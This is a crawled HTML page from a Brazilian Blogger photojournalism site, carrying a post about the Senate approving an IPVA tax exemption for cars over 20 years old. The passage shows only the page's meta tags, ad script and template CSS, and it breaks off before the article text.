

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.canindesantos.com.br/2024/03/senado-aprova-pec-da-isencao-do-ipva.html
body_size: 60937
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<script async='async' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-8441461917164437",
          enable_page_level_ads: true
     });
</script>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href='//fonts.googleapis.com/css?family=Montserrat:400,400i,500,500i,600,700|Kalam:700' rel='stylesheet'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.canindesantos.com.br/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.canindesantos.com.br/2024/03/senado-aprova-pec-da-isencao-do-ipva.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Canindé Santos | Fotojornalismo &#8211; Extremoz &#8211; RN &#8211; Brasil - Atom" href="https://www.canindesantos.com.br/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Canindé Santos | Fotojornalismo &#8211; Extremoz &#8211; RN &#8211; Brasil - RSS" href="https://www.canindesantos.com.br/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Canindé Santos | Fotojornalismo &#8211; Extremoz &#8211; RN &#8211; Brasil - Atom" href="https://www.blogger.com/feeds/1680362225861953390/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Canindé Santos | Fotojornalismo &#8211; Extremoz &#8211; RN &#8211; Brasil - Atom" href="https://www.canindesantos.com.br/feeds/5148136804827799311/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg2MLQJEIZz1yNTqyObUKl_5iFhqxWJLBXU0X6JM6lCKY6JhX7I793dD-Nd9m30gZB3vkzdxmPFvJ4fQ46rhe97bQwiAEgKvxfk8Ajm3TQBkKesgFE1z12g1xXIT7D7DnMYkcUnD9Pl9UZj4LP3bjBsYNlX-Pagv2u8TSXp1R9RiQjnMJry54qg_16oWiwS/w640-h348/transito-brasilia-carros-financiamento-carro-novo-carro-usado-19022024111025791.jpeg' rel='image_src'/>
<meta content='https://www.canindesantos.com.br/2024/03/senado-aprova-pec-da-isencao-do-ipva.html' property='og:url'/>
<meta content='Senado aprova PEC da isenção do IPVA para carros fabricados há mais de 20 anos' property='og:title'/>
<meta content='  Trânsito na Esplanada dos Ministérios AGÊNCIA BRASIL/ARQUIVO O Senado aprovou nesta quarta-feira 13 proposta de emenda constitucional, em ...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg2MLQJEIZz1yNTqyObUKl_5iFhqxWJLBXU0X6JM6lCKY6JhX7I793dD-Nd9m30gZB3vkzdxmPFvJ4fQ46rhe97bQwiAEgKvxfk8Ajm3TQBkKesgFE1z12g1xXIT7D7DnMYkcUnD9Pl9UZj4LP3bjBsYNlX-Pagv2u8TSXp1R9RiQjnMJry54qg_16oWiwS/w1200-h630-p-k-no-nu/transito-brasilia-carros-financiamento-carro-novo-carro-usado-19022024111025791.jpeg' property='og:image'/>
<title>
Senado aprova PEC da isenção do IPVA para carros fabricados há mais de 20 anos - Canindé Santos | Fotojornalismo &#8211; Extremoz &#8211; RN &#8211; Brasil
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Senado aprova PEC da isenção do IPVA para carros fabricados há mais de 20 anos' property='og:title'/>
<meta content='https://www.canindesantos.com.br/2024/03/senado-aprova-pec-da-isencao-do-ipva.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg2MLQJEIZz1yNTqyObUKl_5iFhqxWJLBXU0X6JM6lCKY6JhX7I793dD-Nd9m30gZB3vkzdxmPFvJ4fQ46rhe97bQwiAEgKvxfk8Ajm3TQBkKesgFE1z12g1xXIT7D7DnMYkcUnD9Pl9UZj4LP3bjBsYNlX-Pagv2u8TSXp1R9RiQjnMJry54qg_16oWiwS/w640-h348/transito-brasilia-carros-financiamento-carro-novo-carro-usado-19022024111025791.jpeg' property='og:image'/>
<meta content='Canindé Santos | Fotojornalismo – Extremoz – RN – Brasil' property='og:site_name'/>
<meta content='https://www.canindesantos.com.br/' name='twitter:domain'/>
<meta content='Senado aprova PEC da isenção do IPVA para carros fabricados há mais de 20 anos' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg2MLQJEIZz1yNTqyObUKl_5iFhqxWJLBXU0X6JM6lCKY6JhX7I793dD-Nd9m30gZB3vkzdxmPFvJ4fQ46rhe97bQwiAEgKvxfk8Ajm3TQBkKesgFE1z12g1xXIT7D7DnMYkcUnD9Pl9UZj4LP3bjBsYNlX-Pagv2u8TSXp1R9RiQjnMJry54qg_16oWiwS/w640-h348/transito-brasilia-carros-financiamento-carro-novo-carro-usado-19022024111025791.jpeg' name='twitter:image'/>
<meta content='Senado aprova PEC da isenção do IPVA para carros fabricados há mais de 20 anos' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Sora One
Author :     http://www.Soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="body.background" description="Background" type="background" color="#f0f0f0" default="$(color) url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiB5gG4IWOVQCvy29hKWClUGrm5DZ1vP2b7_9KFvD-nt-W4dBg8nG9IYbr3G3iGcz3eie56_lTxqLiVPQZnK0fW2Vb7OPliNF5YrazSoMOtlkD4Q2RhgJBC1TeIwmV9liYhjNSmf4l8otw/s1600/background-4.jpg) repeat fixed top left"/>
<Group description="Main Settings" selector="body">
<Variable name="maincolor" description="Primary Color" type="color" default="#0088ff" />
<Variable name="darkcolor" description="Primary Text Color" type="color" default="#000000" />
</Group>
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::-moz-selection{background-color:#0088ff;color:#fff}
::selection{background-color:#0088ff;color:#fff}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
.section, .widget, .widget ul {
margin: 0;
padding: 0;
}
abbr.published.timeago {
text-decoration: none;
}
#navbar-iframe, .navbar, .Attribution, .post-author-widget, .post-author-social {   height:0px;   visibility:hidden;   display:none   }
.feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: inherit;
font-weight: 400;
color: #2e2e2e;
}
img {
max-width: 100%;
vertical-align: middle;
border: 0;
}
.widget iframe, .widget img {
max-width: 100%;
}
.status-msg-border {
border: 1px solid #ff545a;
background:#0088ff;
}
.status-msg-body {
color: #000000;
font-family: inherit;
letter-spacing: 0px;
font-weight: 400;
}
* {
outline: 0;
transition: all .2s ease;
-webkit-transition: all .2s ease;
-moz-transition: all .2s ease;
-o-transition: all .2s ease;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #2e2e2e;
font-family:Montserrat;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background:#f0f0f0 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiB5gG4IWOVQCvy29hKWClUGrm5DZ1vP2b7_9KFvD-nt-W4dBg8nG9IYbr3G3iGcz3eie56_lTxqLiVPQZnK0fW2Vb7OPliNF5YrazSoMOtlkD4Q2RhgJBC1TeIwmV9liYhjNSmf4l8otw/s1600/background-4.jpg) repeat fixed top left;
text-align:left;
}
/* ######## Wrapper Css ######################### */
#body-wrapper{max-width:100%;margin:0 auto;background-color:#FFF;box-shadow:0 0 5px RGBA(0, 0, 0, 0.2)}
.body-row{width:1170px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 40px;
overflow: hidden;
}
#main-wrapper {
float: left;
width:68%;
max-width: 800px;
}
#sidebar-wrapper {
float: right;
width:30%;
max-width: 340px;
}
/* ######## Top Header Bar Css ######################### */
.top-bar {
background: #000000;
}
.top-bar-wrapper {
position: relative;
min-height:40px;
color: #aaaaaa;
margin:0 auto;
}
.top-bar-social {
float: left;
padding: 5px 0;
}
.top-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
;
}
.top-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul {
text-align: center;
margin: 0;
}
.top-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 15px;
color: #eeeeee;
transition: background 0.3s linear;
-moz-transition: background 0.3s linear;
-webkit-transition: background 0.3s linear;
-o-transition: background 0.3s linear;
}
.top-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .bloglovin:before{content:"\f004"}
.top-bar-social .facebook:before{content:"\f09a"}
.top-bar-social .twitter:before{content:"\f099"}
.top-bar-social .gplus:before{content:"\f0d5"}
.top-bar-social .rss:before{content:"\f09e"}
.top-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before{content:"\f17e"}
.top-bar-social .stumbleupon:before{content:"\f1a4"}
.top-bar-social .tumblr:before{content:"\f173"}
.top-bar-social .vine:before{content:"\f1ca"}
.top-bar-social .stack-overflow:before{content:"\f16c"}
.top-bar-social .linkedin:before{content:"\f0e1"}
.top-bar-social .dribbble:before{content:"\f17d"}
.top-bar-social .soundcloud:before{content:"\f1be"}
.top-bar-social .behance:before{content:"\f1b4"}
.top-bar-social .digg:before{content:"\f1a6"}
.top-bar-social .instagram:before{content:"\f16d"}
.top-bar-social .pinterest:before{content:"\f0d2"}
.top-bar-social .delicious:before{content:"\f1a5"}
.top-bar-social .codepen:before{content:"\f1cb"}
.top-bar-social ul#social a:hover {
color: #0088ff;
opacity: 1;
}
.top-bar-menu {
float: right;
}
.top-menu ul {
overflow: hidden;
list-style: none;
padding: 0;
margin: 0;
}
.top-menu ul li {
float: left;
display: inline-block;
list-style: none;
padding: 0;
}
.top-menu ul li a {
padding: 10px 16px;
display: block;
border: none !important;
text-decoration: none;
line-height: inherit;
font-size: 14px;
font-weight: normal;
color: #eeeeee;
text-transform: capitalize;
font-family: inherit;
}
.top-menu ul li a:hover {
color:#0088ff;
}
/* ######## Search widget Css ######################### */
.header-search {
position: relative;
float: right;
z-index: 999;
}
.header-search li {
list-style: none
}
.header-search a.search {
-webkit-transition: all .3s ease-out 0;
-moz-transition: all .3s ease-out 0;
transition: all .3s ease-out 0;
cursor: pointer;
display: block;
height: 50px;
text-align: center;
position: relative;
right: 0;
top: 0;
width: 50px;
border-radius: 0;
background-color: #000000
}
.header-search a.search:hover {
background-color: #0088ff
}
.header-search a.search:before {
color: #E4E4E4;
content: '\f002';
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
line-height: 50px
}
.header-search a.active:before,
.header-search a.search:hover:before {
color: #FFF
}
.header-search a.search.active {
background-color: #0088ff;
border-left: 0;
border-radius: 0
}
.header-search a.search.active form {
display: block
}
.header-search a.search form {
display: none;
position: absolute;
right: 50px;
top: 0;
z-index: 2
}
.header-search a.search form input {
box-shadow: none;
height: 50px;
padding: 0 12px;
width: 160px;
background-color:#000000;
color: #fff;
margin-top: 0;
border-radius: 0;
border: 0;
line-height: 50px
}
/* ######## Header Css ######################### */
.header-wrap {
background:#fff;
}
#header-wrappers {
color: #fff;
padding: 30px 0;
margin:0 auto;
}
#header-inner {
background-position: left;
background-repeat: no;
}
.headerleft img {
height: auto;
max-height: 100%;
margin:0
}
.headerleft h1,
.headerleft h1 a,
.headerleft h1 a:hover,
.headerleft h1 a:visited {
font-family:  Kalam;
color: #000000;
font-size: 52px;
font-weight:bold;
line-height: 1.2em;
margin: 0;
padding: 0 0 5px;
text-decoration: none;
text-transform: uppercase;
}
.headerleft h3 {
font-weight: 400;
margin: 0;
padding: 0;
}
.headerleft .description {
color: #666;
margin: 0;
padding: 0 0 10px;
text-transform: capitalize;
text-align: center;
text-indent: 0;
font-size:13px;
font-style:italic;
line-height:1.5em;
}
.headerleft {
float: left;
margin: 0;
padding: 0;
width: auto;
}
.headerright {
float: right;
margin: 0;
padding: 1px 0 0;
width: 730px;
}
.headerleft .description span {
border-top: 1px solid rgba(241, 241, 241, 0.25);
padding: 5px 0 0;
}
/* ######## Navigation Menu Css ######################### */
.selectnav {
display:none;
}
.tm-menu {
font-weight: 400;
margin: 0 auto;
height:50px;
}
ul#nav1 {
list-style: none;
margin: 0;
padding: 0;
}
#menu .widget {
display: none;
float: left;
}
#menu {
height: 50px;
position: relative;
text-align: center;
z-index: 15;
margin:0 auto;
padding-right:50px;
display:inline-block;
}
.menu-wrap {
margin:0 auto;
position: relative;
background: #000000;
height: 50px;
}
.tm-menu .hub-home {
float: left;
display: inline-block;
padding: 0!important;
height: 50px;
width: 50px;
text-align: center;
border-radius:100%;
}
.tm-menu .hub-home a {
font-size: 20px;
line-height: 35px;
max-height: 35px;
width: 35px;
margin: 2px;
padding: 0!important;
display: block;
color: #fff;
border: 5px solid #0088ff;
border-radius: 100%;
-webkit-transition: .3s ease-out;
transition: .3s ease-out;
}
.tm-menu .hub-home:hover > a {
background-color:#0088ff;
border-color:#fff;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
#menu ul > li:hover > a {
}
#menu ul > li > a {
color: #fff;
font-size: 14px;
font-weight: 600;
line-height: 50px;
display: inline-block;
text-transform: uppercase;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
font-family: inherit;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #4d4d4d;
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #5d5d5d;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #6d6d6d;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #8d8d8d;
}
#menu ul > li > ul > li:last-child {
border: 0;
}
#menu ul li:after {
content: "|";
display: block;
position: absolute;
margin: auto;
top: -20px;
right: -5px;
bottom: 0;
width: 8px;
height: 8px;
text-align: center;
font-weight: 400;
font-size: 20px;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
color: #5c5c5c;
}
#menu ul li.parent ul li:after, #menu ul li:last-child:after {
display:none;
}
#menu ul > li:hover {
background-color: #0088ff
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #fff;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
/* ######## Ticker Css ######################### */
.news-tick-bar {
margin: 10px 0 0;
width:auto;
}
.ticker .title {
float: left;
height: 40px;
font-size: 15px;
color: #fff;
line-height: 40px;
font-weight: 400;
overflow: hidden;
padding: 0 10px;
background:#0088ff;
font-family: inherit;
}
.ticker .title .fa {
margin-right: 10px;
background: #fff;
padding: 5px 6px;
border-radius: 100%;
color: #0088ff;
}
.ticker .widget-content {
height: 40px;
box-sizing: border-box;
overflow: hidden;
padding: 0 4px;
border: 1px solid rgba(14, 185, 117, 0.22);
}
.ticker .widget-content ul {
float:left;
}
.ticker .widget-content li {
float: left;
margin-left: 30px;
display: inline-block;
height: 38px;
line-height: 38px;
padding: 0
}
.ticker .widget {
height: 40px;
overflow: hidden;
background-color: #f7f7f7;
}
.tk-thumb {
float: left;
margin: 4px 14px 0 0
}
.tk-img {
position: relative;
display: block;
width: 35px;
height: 30px;
overflow: hidden
}
.ticker .post-tag {
display: inline-block;
background-color: #0088ff;
color: #fff;
margin-right: 10px;
font-weight: 400;
border-radius: 2px;
height: 18px;
line-height: 18px;
padding: 0 6px;
font-size: 10px;
text-transform: uppercase;
position: relative;
margin-top: 10px;
float: left
}
.ticker .tyard-title {
font-size: 14px;
font-weight: 400;
display: inline-block
}
.ticker .tyard-title a {
color: #000000;
}
.ticker .tyard-title a:hover {
color: #0088ff;
}
.tickercontainer,
.tickercontainer .mask,
ul.newsticker {
-webkit-transition: all 0 linear;
-moz-transition: all 0 linear;
-o-transition: all 0 linear;
transition: all 0 linear;
list-style: none;
margin: 0
}
.tickercontainer {
margin: 0;
padding: 0;
overflow: hidden
}
.tickercontainer .mask {
position: relative;
overflow: hidden
}
.newsticker {
position: relative;
list-style-type: none;
margin: 0;
padding: 0
}
ul.newsticker {
-webkit-transition: all 0s linear;
-moz-transition: all 0s linear;
-o-transition: all 0s linear;
transition: all 0s linear;
position: relative;
list-style-type: none;
margin: 0;
padding: 0
}
.tickeroverlay-left {
display: none
}
.tickeroverlay-right {
display: none
}
/* ######## Slider Css ######################### */
.feat-slider-wrap {
position: relative;
margin: 15px auto 0;
}
.feat-slider-wrap h2.title {
display:none;
}
.ty-slide-show {
margin: 0 auto;
overflow: hidden;
}
.ty-slide-show ul {
padding:0;
list-style:none;
}
.ty-slide-show li {
list-style:none;
padding:0;
}
.ty-slide .ty-wow {
overflow: hidden;
border-bottom: 1px solid #F5F5F5;
padding: 0;
position:relative;
}
.ty-slide .ty-wow:hover .ty-thumb-bonos img {
transform: scale(1.1) rotate(-1deg);
transition: all .3s ease-in-out;
}
.ty-slide .ty-thumb-bonos img {
position: relative;
float: left;
margin: 0!important;
width: 100%;
height: 200px;
overflow: hidden;
display: block;
vertical-align: middle;
object-fit:cover;
transition: all .3s ease-in-out;
}
.top-widget .ty-slide .ty-thumb-bonos img, .top-widget .ty-slide .ty-slide-con {
height:350px;
}
.ty-slide .ty-slide-con {
position: absolute;
top: 0;
text-align: center;
display: table;
width: 100%;
height: 200px;
z-index: 2;
box-sizing: border-box;
text-align: center;
-webkit-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
-ms-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
}
.ty-slide .ty-slide-con-tab {
display: table-cell;
vertical-align: middle;
padding: 10px;
box-sizing: border-box;
}
.ty-slide .ty-slide-con-cell {
position: relative;
width: 80%;
margin: 0 auto;
padding: 20px 10px;
}
.ty-slide .ty-slide-con-tab .recent-summary {
display: block;
color: #dfdfdf;
padding:5px 10px 10px;
line-height: 1.4;
font-size:13px;
line-height:1.5em;
}
.post-slider .ty-slide .ty-slide-con-tab .recent-summary {
display: none;
}
.post-slider .ty-slide-con-tab .recent-date {
display: block;
margin-bottom: 10px;
}
.tyslide-more {
background: #0088ff;
padding: 5px 12px !important;
display: inline-block;
vertical-align: middle;
margin: 0;
font-size: 12px;
text-transform: capitalize;
border-radius: 2px;
color: #f7f7f7;
font-weight: 500;
white-space: nowrap;
font-family:inherit;
position: absolute;
bottom: -50px;
left: 38%;
-webkit-transition: .3s ease-out;
transition: .3s ease-out;
}
.ty-slide .ty-wow:hover .tyslide-more {
bottom: 50px;
}
.ty-slide .ty-bonos-entry {
overflow: hidden;
line-height: 0;
margin: 10px 0 10px;
padding: 0 10px;
}
.ty-slide .ty-bonos-entry a {
color: #fff;
font-weight: 600;
letter-spacing:1px;
text-transform:capitalize;
font-size: 18px;
line-height: 1.5em;
-webkit-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
-ms-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
}
.ty-slide .ty-bonos-entry a:hover {
}
.yard-auth-ty {
}
.yard-auth-ty,
.ty-time {
color: #bdbdbd;
font-size: 12px;
font-weight: 400;
}
.ty-wow .tyimg-lay {
position: absolute;
left: 0;
right: 0;
top: 0;
bottom: 0;
opacity: .5;
content: '';
transition: all .2s ease;
background: #2c2f30;
}
.ty-slide:hover .tyimg-lay {
opacity: .75;
}
.ty-slide-con-tab .recent-date {
color: #fff;
}
.owl-carousel,.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;position:relative}.owl-carousel{display:none;width:100%;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-carousel .owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:left}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform .1s ease}.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}
.owl-theme .owl-dots,.owl-theme .owl-nav{text-align:center;-webkit-tap-highlight-color:transparent}.owl-theme .owl-nav{margin-top:10px}.owl-theme .owl-nav [class*=owl-]{color:#FFF;font-size:14px;margin:5px;padding:4px 7px;background:#D6D6D6;display:inline-block;cursor:pointer;border-radius:3px}.owl-theme .owl-nav [class*=owl-]:hover{background:#869791;color:#FFF;text-decoration:none}.owl-theme .owl-nav .disabled{opacity:.5;cursor:default}.owl-theme .owl-nav.disabled+.owl-dots{margin-top:10px}.owl-theme .owl-dots .owl-dot{display:inline-block;zoom:1}.owl-theme .owl-dots .owl-dot span{width:10px;height:10px;margin:5px 7px;background:#D6D6D6;display:block;-webkit-backface-visibility:visible;transition:opacity .2s ease;border-radius:30px}.owl-theme .owl-dots .owl-dot.active span,.owl-theme .owl-dots .owl-dot:hover span{background:#869791}
.owl-prev, .owl-next {
top: 0;
color: #0088ff;
font-family: FontAwesome;
position: absolute;
background:#F5f5f5;
z-index: 1;
display: block;
cursor: pointer;
padding: 10px;
text-align: center;
overflow: hidden;
transition: all .2s linear;
-moz-transition: all .2s linear;
-webkit-transition: all .2s linear;
-o-transition: all .2s linear;
}
.owl-prev:before {
content: '\f0a5';
font-family: fontawesome;
}
.owl-next:before {
content: '\f0a4';
font-family: fontawesome;
}
.owl-next {
right: 0;
}
.owl-prev {
left: 0;
}
.ty-slide:hover .owl-prev, .ty-slide:hover .owl-next {
background:#0088ff;
color:#fff;
}
/* ######## Sidebar Css ######################### */
.sidebar .widget {
margin-bottom: 20px;
position: relative;
}
.sidebar h2 {
position: relative;
overflow: hidden;
margin: 0;
